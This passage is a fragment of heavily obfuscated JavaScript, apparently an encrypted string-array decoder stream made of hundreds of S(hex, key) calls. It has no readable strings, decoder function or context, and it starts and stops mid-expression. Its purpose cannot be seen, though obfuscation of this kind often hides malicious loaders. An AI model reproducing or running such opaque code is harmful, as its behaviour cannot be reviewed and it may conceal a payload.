x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x128e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM